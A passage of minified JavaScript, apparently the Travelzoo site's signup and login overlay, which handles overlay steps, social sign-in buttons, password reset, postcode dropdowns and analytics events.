t=isFbConnect||isGoogleSignIn||isAppleSignIn;!tzoo.SignupOverlay.askForPostcodeAfterConfirmation||tzoo.SignupOverlay.singleConfirm||t?obliviate():($(".js-explore-div-cnt").hide(),elementsDisplayed.ddCountries="js-welcome-step-ddCountries",elementsDisplayed.ddpostcodes="js-welcome-step-ddpostcodes",elementsDisplayed.zipCode="js-welcome-step-zipCode",self.populateCountriesDropDown(),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change"),$(".js-welcome-step-postcode").show(),$("#btnSubmitZipPostConfirm").on("click.signup-overlay-submitzip",function(){return updateZipPostConfirm(!0),!1}))}if(0!=adid||0!=hotelId){var a={};a["welcomeOverlayShown_"+(adid||hotelId)]=!0,history.pushState(a,"","")}isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages()},this.displaySoldOutOverlay=function(){self.showZOverlay(!1,[],!1,!0),expiredMessage&&($(".js-expired-message").html(expiredMessage),$(".js-expired-message").show()),convincingWords&&$(".js-convincing-words").html(convincingWords),tzoo.imageLoader.loadImages()},this.initInPage=function(e){this.updateParams(e),showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),tzoo.tm.signupEvent("LandingPage",source,placement,"Double")},this.showZOverlay=function(e,i,o,n,t,a,r,s,l,d,c,p,m,g,u,v,h,y,f,b,w,S,I,P){this.showZOverlayParam.isConfirmation=e,this.showZOverlayParam.hideDivs=i,this.showZOverlayParam.isHotelUnlock=o,this.showZOverlayParam.goBack=n,this.showZOverlayParam.purchasePageData=t,this.showZOverlayParam.isClientSideLoginLogout=a,this.showZOverlayParam.isHotelExactDateSearch=r,this.showConfirmationOverlay.signupFlowVariation=signupFlowVariation,l&&!0===l&&(isGoogleOnTapCallback=!0),d&&(showGoToMembershipPageOverlay=!0);var O=!1;if(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode||(O=!0),!tzoo.Overlays.isShown(overlayId)){$("#register-message").hide(),clientSideLoginLogout=a&&!0===a,null==n&&(n=!1);var C=r&&!0===r;if(reset(),$(i).each(function(){$(this).hide()}),$("#register-div").removeClass(cssClass),$("#register-div").removeClass("tzoo-signupoverlay-paidmemberonly"),isPaidMemberOnly&&$("#register-div").addClass("tzoo-signupoverlay-paidmemberonly"),$("#purchase-signin").hide(),$("#purchase-member-signin").hide(),$("#membership-purchase").hide(),g?showGotoInboxStep(!1):e?(tzoo.SignupOverlay.singleConfirm&&$(".js-manage-email-prefs").parent().hide(),$(".explore-div").show(),$("#welcome-step").show(),isAppUser&&($("#register-div-close").show(),setIsObliviateSuppressed(!0)),$("#signup").hide(),$("#signin").hide(),$("#hotel-signin").hide(),$("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),$(".js-manage-email-prefs").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Manage Email Preferences",getAnalyticsEventPrefix())}),isGenericConfOverlay||isGenericOverlay?(setImage(".ovrlayImage",overlayImages[3]),$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[3]),$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):(null==dealImage?$(".ovrlay-image-container").hide():dealImage&&setImage(".ovrlayImage",dealImage),$(".js-dealSpecific").show()),$("#btnUnlockAccess, #btnUnlockAccessDeal").length>0&&setIsObliviateSuppressed(!0)):O&&!c?(forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#"+elementsDisplayed.signup).hide(),dealImage&&setImage(".ovrlayImage",dealImage),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())):showGoToMembershipPageOverlay&&!c?showGotoMembershipPageStep(!0):(isHotelOverlay=o,$(".js-generic").hide(),$(".js-dealSpecific").hide(),$(".js-favoriteSpecific").hide(),o?(updateElementsDisplayed("hotel"),$("#signup").hide(),C?$("#hotel-loginPortal").show().closest("#register-div").addClass("hotel-login-portal"):$("#hotel-signin").show()):($("#hotel-loginPortal").hide().closest("#register-div").removeClass("hotel-login-portal"),$("#hotel-signin").hide()),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$(".js-generic").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),cssClass="genericLogin ",$("#membership-purchase").hide(),$(".js-favoriteSpecific").show()):o?setImage(".ovrlayImage",overlayImages[0]):(cssClass="dealSpecificLogin ",$(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show(),isNumeric(adid)||(adid=0),isNumeric(hotelId)||(hotelId=0)),convincingWords&&$(".js-convincing-words").html(convincingWords)),isLoginOverlay&&!e&&!s||isFavoriteOverlay&&!e&&!s?(isLoginOverlay&&tzoo.tm.analyticsEvent("sign_in_popup_opened","",""),setMemberInfo()):showGoToMembershipPageOverlay||(tzoo.tm.analyticsEvent("sign_up_popup_opened","",""),!v&&tzoo.MemberQueueUniqueId&&""!=tzoo.MemberQueueUniqueId&&$.ajax({type:"POST",url:tzoo.UrlPrefix+"Authentication/GetPendingMemberDetails",headers:{RequestVerificationToken:$("#AFTForm input").val()},success:function(e){null!=e&&($("#"+elementsDisplayed.emailSignup).val(e.eml),$("#"+elementsDisplayed.emailSignin).val(e.eml))}}),!v&&tzoo.MemberId&&""!=tzoo.MemberId&&$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getmembersimple/",{MemberIdEncrypted:tzoo.MemberId,TzLocale:tzoo.TzLocale,CacheVersion:tzoo.clientCache.versioning.getVersion("membersimple")}).done(function(e){null!=e.mbr&&($("#"+elementsDisplayed.emailSignup).val(e.mbr.eml),$("#"+elementsDisplayed.emailSignin).val(e.mbr.eml))})),$("#register-div").addClass(cssClass),$("#register-div").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){obliviateTimeout&&clearTimeout(obliviateTimeout),$("#membership-purchase").is(":visible")?tzoo.tm.analyticsEvent("payment_popup_closed","",""):e?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"Step 4: Click to Exit",getAnalyticsEventPrefix()):tzoo.tm.analyticsEvent("close_overlay","",""),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),isAppUser&&($("#welcome-step").is(":visible")||$(".js-createPassword-success").is(":visible"))&&(location.href=tzoo.UrlPrefix)}),this.showZOverlayParam.targetUrl&&$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl",this.showZOverlayParam.targetUrl),$("#register-div").on("click","#btnExplore, #btnExploreDeal",function(i){if(obliviateTimeout&&clearTimeout(obliviateTimeout),tzoo.Overlays.hide(overlayId),$("body").removeClass("tzoo-signupoverlay-shown"),e)e&&isAppUser&&appTargetUrl.length>0&&(location.href=appTargetUrl),!1!==modal?tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 4: Member Confirm"+(isFbConnect?" - Facebook":"")+(isGoogleSignIn?" - Google":"")+(isAppleSignIn?" - Apple":"")+(isWithoutEmailOptin?" - No Email":""),"btnExplore"==i.target.id?"Step 4: Explore":"Step 4: View Deal",getAnalyticsEventPrefix()):location.href=tzoo.UrlPrefix;else{var o=$("#register-div #btnExplore, #register-div #btnExploreDeal").data("targetUrl");location.href=o||location.href}}),$("#register-div").off("click","#btnUnlockAccess, #btnUnlockAccessDeal").on("click"," #btnUnlockAccess, #btnUnlockAccessDeal",function(e){e.preventDefault(),$("#welcome-step").hide(),$("#register-div-close").show(),$("#membership-purchase").show(),window.embeddedMembershipPurchaseInitialized?tzoo.tm.analyticsEvent("payment_popup_opened","",""):(spinner.el||spinner.spin(),document.getElementById("membership-purchase-checkout-container").appendChild(spinner.el),showEmbeddedMembershipPurchaseStep())}),!0!==modal||isGoogleOnTapCallback||w&&(u||b)||ensureOverlayOpen(),deRegisterEventHandlers(),registerEventHandlers(),$("#register-div").on("dialogclose",function(e,i){if(deRegisterEventHandlers(),$("body").removeClass("js-noscroll"),n){if(checkAllowCloseWhenSignedIn(p))return location.reload(),!1;if(""===document.referrer&&customRedirectLink.length>0||document.referrer===document.baseURI&&customRedirectLink.length>0)window.location=customRedirectLink;else if(""===document.referrer||document.referrer===document.baseURI)window.location=tzoo.UrlPrefix||"/";else if(-1==document.referrer.indexOf("www.travelzoo.com"))window.location=tzoo.UrlPrefix||"/";else{var o=removeURLParameter(document.referrer,"scrollto"),t=(adid>0?adid:hotelId)||0;o=t>0?o+(o.indexOf("?")>0?"&":"?")+"scrollto="+t:o,window.location=o}return!1}void 0!==S&&S()}),e||t&&t.isPurchasePage||(tzoo.SignupOverlay.singleConfirm?tzoo.tm.signupEvent("LandingPage",source,placement,"Single"):tzoo.tm.signupEvent("LandingPage",source,placement,"Double")),t&&t.isPurchasePage&&t.isMember&&!s){$("#signup").length>0&&(GlobalVarStorage=$("#signup").detach().wrap('<div id="signup"></div>').html()),$(".js-not-you").on("click",function(){loadSignupSection(),tzoo.imageLoader.loadImages(),$("#purchase-member-signin").hide()}),setTimeout(function(){$(document).trigger("showZOverlay.purchase",t)},0),$("#purchase-member-signin").show()}tzoo.delay(tzoo.imageLoader.loadImages,50),showPostcodeInputOnFirstScreen&&!isGoogleOnTapCallback?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f,showPostcodeInputOnFirstScreen&b),deRegisterEventHandlers(),registerEventHandlers(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(self.populateCountriesDropDown("#"+elementsDisplayed.ddCountries,f),$(".signup-email-step-postcode-input").hide()),void 0!==y&&null!=y&&$("#"+elementsDisplayed.zipCode).val(y),void 0!==h&&null!=h&&($("#"+elementsDisplayed.emailSignup).val(h),$("#"+elementsDisplayed.emailSignin).val(h)),allowSocialSignIn||$("#login-email-step .joinLinks").hide(),c&&(w?$("#signup-email-step .js-alreadysubscriber").trigger("click.signup-overlay-alreadysubscriber"):$(".js-alreadysubscriber:visible").trigger("click.signup-overlay-alreadysubscriber"),forceNoClose&&!tzoo.SignupOverlay.allowCloseAfterEmailProvided||$("#register-div-close").show(),$("#signin").removeClass("js-signin-membersonly"),(isMemberOnlyDeal||isPaidMemberOnly)&&($("#signin").addClass("js-signin-membersonly"),$(".js-convincing-words-signin").hide(),$(".js-signin-becomesubscriber").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-signupbutton").show(),tzoo.IsPaidEdition?($("#register-div-close").hide(),$(".js-socialsignin").hide(),$(".button-signin-facebook").hide(),$(".js-signin-signupbutton").hide(),$("#signin .ovrlay-image-container").hide(),$("#signin .overlayFooter").hide(),$("#signin .convincingWords").hide(),""!=collectionId&&collectionId>0?($(".js-convincing-words-signin-membersonly").hide(),$(".js-collection-headline-membersonly").show()):($(".js-collection-headline-membersonly").hide(),$(".js-convincing-words-signin-membersonly").show()),$(".js-signin-logo-memberonly").show(),setMemberInfo(),$("#btnSignin").hide(),$("#btnSigninMemberOnly").show()):($("#btnSignin").show(),$("#btnSigninMemberOnly").hide()))),void 0!==m&&m(),u&&signIn(void 0,void 0,I,P),b&&signUp(I,P)}},this.setLoginTitle=function(e){$(".dynamicLoginTitle")&&dynamicLoginTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicLoginTitle").html(dynamicLoginTitles[e])),$(".dynamicSubTitle")&&dynamicSubTitles&&(e||(e=this.dynamicTitleEnum.Default),$(".dynamicSubTitle").html(dynamicSubTitles[e]))},this.showPasswordReset=function(){$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()},this.updateParams=function(e){this.showZOverlayParam.updateParams=this.showZOverlayParam.updateParams||{},e&&(e.source&&(source=e.source,this.showZOverlayParam.updateParams.source=e.source),e.placement&&(placement=e.placement,this.showZOverlayParam.updateParams.placement=e.placement),e.targetUrl&&(targetUrl=e.targetUrl,this.showZOverlayParam.updateParams.targetUrl=e.targetUrl),e.isMKT&&(isMKT=this.showZOverlayParam.updateParams.isMKT=e.isMKT),e.promoCode&&(promoCode=this.showZOverlayParam.updateParams.promoCode=e.promoCode),e.offerCode&&(offerCode=this.showZOverlayParam.updateParams.offerCode=e.offerCode),e.offerId&&(offerId=this.showZOverlayParam.updateParams.offerId=e.offerId),e.isOfferForNewUser&&(isOfferForNewUser=this.showZOverlayParam.updateParams.isOfferForNewUser=e.isOfferForNewUser),void 0!==e.modal&&(modal=e.modal,this.showZOverlayParam.updateParams.modal=modal),void 0!==e.queueId&&(queueId=e.queueId))},this.trySocialLogin=function(e){e&&$.post(tzoo.UrlPrefix+"social/TrySocialLogin",{state:e.state,code:e.code,socialType:e.socialType}).done(function(i){restartOverlay(e,function(o){i&&i.IsSuccess&&i.LoginData&&i.LoginResult?(showLoginResult(e.socialType,i.LoginResult,!i.LoginResult.IsSuccess),i.LoginResult.IsSuccess&&(o.overlay.trySocialLoginSucceed=!0,processSocialLogin(e.socialType,o,i))):showLoginResult(e.socialType,null,!0)})}).fail(function(i){restartOverlay(e,function(i){showLoginResult(e.socialType,null,!0)})})},this.showCreatePassword=function(e,i){e&&validateEmail("",e)&&($("#login-email-step > .js-nocookie").hide(),$("#login-email-step > .js-signedin").show(),$("#login-email-step > .js-signedin > .js-enterPassword").hide(),$("#login-email-step > .js-signedin > .js-createPassword").show(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW",dontSendNotificationEmail:i},signIn_and_createPassword),$(".js-memberEmail:visible").text(e),$("#forgotPasswordLogin").hide())},this.detectSocialLogin=function(){var e=$.url(window.location.href);if(!verifyReferrer_wx(e))return null;var i=e.param();return i.referrer&&i.state&&i.code&&i.socialType?i:null};var loadSignupSection=function(){var e=elementsDisplayed.signup;GlobalVarStorage&&0==$("#"+e).length&&$("<div>",{id:e,html:GlobalVarStorage}).insertBefore($("#"+elementsDisplayed.signin));showPostcodeInputOnFirstScreen?(elementsDisplayed.ddCountries="js-signup-email-step-ddCountries",elementsDisplayed.ddpostcodes="js-signup-email-step-ddpostcodes",elementsDisplayed.zipCode="js-signup-email-step-zipCode",deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$("#"+elementsDisplayed.ddCountries).trigger("change")):(deRegisterEventHandlers(),registerEventHandlers(),self.populateCountriesDropDown(),$(".signup-email-step-postcode-input").hide()),$("#"+elementsDisplayed.ddCountries).trigger("change")},isSignedIn=function(){return""!=tzoo.MemberId};function registerEventHandlers(){$("#btnSignin, #hotel-btnSignin, #purchase-btnSignin").on("click.signup-overlay-signin",signIn),isPaidMemberOnly?$("#btnSigninMemberOnly").on("click.signup-overlay-signup-memberonly",signUp):$("#btnSigninMemberOnly").on("click.signup-overlay-signin",signIn),$("#btnFbSignin, #btnFbLogin, #hotel-btnFbSignin, #hotel-btnFbLogin, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnFbSignup, #hotel-btnFbSignup").on("click.signup-overlay-connectfb",function(){return tzoo.tm.analyticsEvent("fb_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),connectWithFacebook()}),$("#btnWxSignin, #btnWxSignup, #btnWxLogin, #hotel-btnWxSignin, #hotel-btnWxSignup, #hotel-btnWxLogin, #btnWxLogin_fav, #purchase-btnWxSignin, #purchase-member-btnWxSignin").on("click.signup-overlay-connectWx",connectWithWechat),$("#btnQqSignin, #btnQqSignup, #btnQqLogin, #hotel-btnQqSignin, #hotel-btnQqSignup, #hotel-btnQqLogin, #btnQqLogin_fav, #purchase-btnQqSignin, #purchase-member-btnQqSignin").on("click.signup-overlay-connectQq",connectWithQq),$(".button-signin-google").on("click",function(e){return tzoo.tm.analyticsEvent("google_SSO_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signup-google").on("click.signup-overlay-googlesignup",function(e){return tzoo.tm.analyticsEvent("google_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),googleSignIn(e)}),$(".button-signin-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$(".button-signup-apple").on("click",function(e){return tzoo.tm.analyticsEvent("apple_sso_clicked_su","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),appleSignIn(e)}),$("#hotel-btnLogin").on("click.signup-overlay-login",logIn),$("#btnLogin, #btnLogin_fav").on("click.signup-overlay-login",logIn),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").on("click.signup-overlay-login-pwdonly",logInPasswordOnly),$("#btnPasswordReset, #hotel-btnPasswordReset").on("click.signup-overlay-passwordreset",function(){return resetPassword(),!1}),$("#btnSignup, #hotel-btnSignup").on("click.signup-overlay-signup",signUp),$("#btnSendMeEmails, #btnSendMeEmailsDeal").on("click.signup-overlay-signup",function(){consentGiven=!0,signUp()}),$("#btnSubmitZip, #hotel-btnSubmitZip").on("click.signup-overlay-submitzip",function(){return updateZip(!0),!1}),$("#btnSignupPassword, #hotel-btnSignupPassword").on("click.signup-overlay-signup-password",{pwdControl:elementsDisplayed.passwordSignup,pwd2Control:elementsDisplayed.password2Signup,showZipCodeStep:!0},createPassword),$("#btnSignup_memberWithNoPW").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},createPassword),$("#btnSignup_memberWithNoPW_fav").on("click.signup-overlay-signup-password",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},createPassword),$("#skipPostCodeStep").on("click.signup-overlay-skipzip",function(){return updateZip(!1),!1}),$("#btnTellUsLater, #hotel-btnTellUsLater").on("click.signup-overlay-submitzip",function(){return tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 2: Postcode Confirm","Step 2: Tell Us Later",getAnalyticsEventPrefix()),tzoo.SignupOverlay.singleConfirm?showWelcomeStepFromSignup():isSignupQuestionnaireStepAvailable()?showSignupQuestionnaireStep():showGotoInboxStep(!0),!1}),$("#btnSubmitSignupQuestionnaire").on("click.signup-questionnaire-step",submitSignupQuestionnaire),$("#btnSkipSignupQuestionnaire").on("click.signup-questionnaire-step",function(){if(isFromFB()||isFromG()||isFromA())location.href=createRedirectUrl();else if(isLoginOverlay)loggedIn();else if(tzoo.SignupOverlay.singleConfirm)showWelcomeStepFromSignup();else if(clientSideLoginLogout){var e=$("#"+elementsDisplayed.emailSignup).val();loggedInClientSide(overlayId,e)}else showGotoInboxStep(!0)}),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").on("click.signup-overlay-becomesubscriber",function(){return tzoo.tm.analyticsEvent("not_a_member_clicked","",""),loadSignupSection(),$(this).hasClass("js-becomesubscriber")?$("#"+elementsDisplayed.emailSignup).val($("#"+elementsDisplayed.emailSignin).val()):$("#"+elementsDisplayed.emailSignup).val(""),$activeSection=$("#"+elementsDisplayed.signup),$activeSection.show(),setTimeout(function(){$activeSection.find(":focusable").eq(0).focus()},200),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginFavorite).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal"),isLoginOverlay?$("#"+elementsDisplayed.login).hide():$("#"+elementsDisplayed.signin).hide(),$("#"+elementsDisplayed["signup-email-step"]).show(),$("#"+elementsDisplayed["postcode-step"]).hide(),$("#"+elementsDisplayed["confirmation-step"]).hide(),$("#"+elementsDisplayed["signup-password-step"]).hide(),isHotelOverlay&&dealImage&&setImage(".ovrlayImage",dealImage),tzoo.imageLoader.loadImages(),!1}),$(document).off("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber").on("click.signup-overlay-alreadysubscriber",".js-alreadysubscriber",function(){tzoo.tm.analyticsEvent("sign_in_clicked","","","","","","URL_clicked",location.href,"Popup_name",tzoo.SignupOverlay.current.showZOverlayParam.overlayId),$("#"+elementsDisplayed.emailSignin).val($("#"+elementsDisplayed.emailSignup).val()),$("#"+elementsDisplayed.signup).hide(),$("#"+elementsDisplayed["password-reset"]).hide(),$("#"+elementsDisplayed.loginPortal).hide().closest("#register-div").removeClass("hotel-login-portal");var e=null;return isLoginOverlay?isFavoriteOverlay||isDestAlertsOverlay?(!showGoToMembershipPageOverlay||"embedded"!=membershipPurchaseMode&&"page"!=membershipPurchaseMode)&&(e=$("#"+elementsDisplayed.loginFavorite)):e=$("#"+elementsDisplayed.login):e=$("#"+elementsDisplayed.signin),convincingWordsSignIn&&$(".js-convincing-words-signin").html(convincingWordsSignIn),null!=e&&(e.show(),setTimeout(function(){e.find(":focusable").eq(0).focus()},200),tzoo.imageLoader.loadImages()),!1}),$("#forgotPasswordLogin, #forgotPasswordLogin_fav").on("click.signup-overlay-forgotpassword",function(){tzoo.tm.analyticsEvent("dont_know_pass_clicked","",""),$("#"+elementsDisplayed.login).hide(),$("#"+elementsDisplayed.loginFavorite).hide();$("#"+elementsDisplayed["password-reset"]).show(),$("#"+elementsDisplayed.emailPasswordReset).focus()}),isFavoriteOverlay||isDestAlertsOverlay?$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox_fav > input").val(""),$("#btnLogin_fav").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}):$(".js-change-email").on("click",function(){$(".js-nocookie").show(),$(".js-signedin").hide(),$(".becomesubscriber").show(),$("#emailTextbox > input").val(""),$("#btnLogin").off().on("click.signup-overlay-login",logIn),$("div.joinLinks, #forgotPasswordLogin").show()}),$(".js-change-email-conf").off("click").on("click",function(){tzoo.tm.analyticsEventPrefixed("Signup Overlay","Step 3: Check Inbox","Step 3: Change Email",getAnalyticsEventPrefix()),$("#signup #confirmation-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(".js-change-email-membership").off("click").on("click",function(){$("#signup #membership-step").hide(),$("#signup #signup-email-step").show(),$("#signup .overlayFooter").show(),$("#signup .asSeenOn").show(),isGenericOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-generic").show(),$("#subscribe, #subscribe .convincingWords").show()):isFavoriteOverlay||isDestAlertsOverlay?(setImage(".ovrlayImage",overlayImages[0]),$(".js-favoriteSpecific").show()):($(".ovrlayDealHdr").html(dealHdr),null==dealImage?$(".ovrlay-image-container").hide():setImage(".ovrlayImage",dealImage||""),$(".js-dealSpecific").show()),tzoo.delay(tzoo.imageLoader.loadImages,50)}),$(document).off("createPassword").on("createPassword",function(e,i){createPassword(i)}),$(document).on("mousedown","#linkCreatePassword",function(){return isFavoriteOverlay||isDestAlertsOverlay?($(".js-memberEmail").html($("#emailLogin_fav").val()),$("#passwordLogin_fav").val(""),$("#forgotPasswordLogin_fav").hide(),$("#btnSignup_memberWithNoPW_fav").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW_fav",pwd2Control:"password2_memberWithNoPW_fav"},signIn_and_createPassword),$("#emailTextbox_fav").find($(".alert-bubble-error")).remove(),$("#emailLogin_fav").off()):($(".js-memberEmail").html($("#emailLogin").val()),$("#passwordLogin").val(""),$("#forgotPasswordLogin").hide(),$("#btnSignup_memberWithNoPW").off().on("click.signin_and_createpassword",{pwdControl:"password_memberWithNoPW",pwd2Control:"password2_memberWithNoPW"},signIn_and_createPassword),$("#emailTextbox").find($(".alert-bubble-error")).remove(),$("#emailLogin").off()),$(".js-signedin, .js-createPassword").show(),$(".js-enterPassword, .js-nocookie, .joinLinks").hide(),!1}),$("#"+elementsDisplayed.ddCountries).on("change",function(){var e=$(this).val();"CN"===e||"HK"===e||"TW"===e?(populatePostCodesDropDown(e),$("#"+elementsDisplayed.ddpostcodes).show(),$("#"+elementsDisplayed.zipCode).hide()):($("#"+elementsDisplayed.zipCode).val(""),$("#"+elementsDisplayed.ddpostcodes).hide(),$("#"+elementsDisplayed.zipCode).show())}),$("#"+elementsDisplayed.ddpostcodes).on("change",function(){$("#"+elementsDisplayed.zipCode).val($(this).val())}),$("#chkPledgeConfirm").on("change",function(){$(this).is(":checked")?$("#btnLoginPledgeContinue").prop("disabled",!1):$("#btnLoginPledgeContinue").prop("disabled",!0)}),$(document).on("signupOverlay.setIsObliviateSuppressed",function(e,i){setIsObliviateSuppressed(i)}),$(document).on("signupOverlay.triggerObliviate",function(){triggerObliviate()})}function deRegisterEventHandlers(){$("#btnSignin, #btnSigninMemberOnly, #hotel-btnSignin, #purchase-btnSignin").off("click.signup-overlay-signin"),$("#btnSigninMemberOnly").off("click.signup-overlay-signup-memberonly"),$("#btnFbSignin, #btnFbSignup, #hotel-btnFbSignin, #hotel-btnFbSignup, #btnFbLogin_fav, #purchase-btnFbSignin, #purchase-member-btnFbSignin").off("click.signup-overlay-connectfb"),$(".button-signin-google").off("click"),$(".button-signup-google").off("click.signup-overlay-googlesignup"),$("#btnLogin, #hotel-btnLogin").off("click.signup-overlay-login"),$("#btnLogin_fav").off("click.signup-overlay-login"),$("#btnPasswordReset, #hotel-btnPasswordReset").off("click.signup-overlay-passwordreset"),$("#btnSignup, #hotel-btnSignup, #btnSendMeEmails, #btnSendMeEmailsDeal").off("click.signup-overlay-signup"),$("#btnSignupPassword, #hotel-btnSignupPassword").off("click.signup-overlay-signup-password"),$("#btnSubmitZip, #hotel-btnSubmitZip").off("click.signup-overlay-submitzip"),$("#skipPostCodeStep").off("click.signup-overlay-skipzip"),$(".js-becomesubscriber, #btnSignupSignIn, .js-paidmemberonly-signuplink").off("click.signup-overlay-becomesubscriber"),$(".js-alreadysubscriber").off("click.signup-overlay-alreadysubscriber"),$("#forgotPasswordLogin").off("click.signup-overlay-forgotpassword"),$("#forgotPasswordLogin_fav").off("click.signup-overlay-forgotpassword"),$("#btnSignup_memberWithNoPW, #btnSignup_memberWithNoPW_fav").off("click.signup-overlay-signup-password"),$("#btnLogin_memberWithPW, #btnLogin_memberWithPW_fav").off("click.signup-overlay-login-pwdonly"),$("#btnTellUsLater, #hotel-btnTellUsLater").off("click.signup-overlay-submitzip"),$("#btnSubmitSignupQuestionnaire").off("click.signup-questionnaire-step"),$("#btnSkipSignupQuestionnaire").off("click.signup-questionnaire-step")}function populatePostCodesDropDown(e){$.getJSON(tzoo.ServiceBaseUrl+"v1/member/getpostcodes/?TzLocale="+tzoo.TzLocale+"&selectedCountryCode="+e,function(e){$("#"+elementsDisplayed.ddpostcodes).empty(),$.each(e.pc,function(e,i){$(document.createElement("option")).attr("value",this.pcn).text(this.pn).appendTo($("#"+elementsDisplayed.ddpostcodes))})})}function registerDialogWithOverlayManager(){tzoo.Overlays.initializeAndRegister("#register-div",{id:overlayId,priority:1,autoShow:!1,signupOverlay:self,doNotScrollTopOnClose:!0},{modal:modal,dialogClass:dialogClass+" dlgSignupOverlay",fluid:!0,closeOnEscape:closeOnEscape})}function setImage(e,i){$(e).addClass("tzsg-lazy ");var o=tzoo.getQueryStringParameter("width",i);i=null==o?i?tzoo.addQueryStringParameter("width={width}",i):"":i.replace(o,"{width}"),$(e).data("src",i),$(e).attr("data-src",i),$(e).attr("src","[data-uri]")}function 